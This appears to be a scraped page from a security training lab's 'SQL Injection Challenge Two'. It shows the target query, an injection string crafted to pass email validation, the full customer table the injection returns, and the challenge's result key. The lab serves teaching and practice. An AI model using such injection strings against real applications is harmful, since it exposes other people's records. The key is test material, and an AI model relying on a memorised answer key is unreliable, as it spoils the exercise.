 Submit Result Key Here...
Submit
SQL Injection Challenge Two
To complete this challenge, you must exploit the SQL injection flaw in the following form to find the result key.
Challenge Hint
This is the query you are attempting to inject code into... But your input is been validated by the server before being
sent to the interpreter!
SELECT * FROM customers WHERE customerAddress ='"email 'OR' 1"@gmail.com';
Please enter the Customer Email of the user that you
want to look up
"email 'OR' 1"@gmail.com
Get user
Search Results
Name Address Comment
John
Fits
crazycat@example.com
null
Rubix
Man
manycolours@cube.com
null
Rita
Hanolan
thenightbefore@example.com
Well Done! The Result key is
f62abebf5658a6a44c5c9babc7865110c62f5ecd9d0a70
52db48c4dbee0200e3
Paul O
Brien
sixshooter@deaf.com
null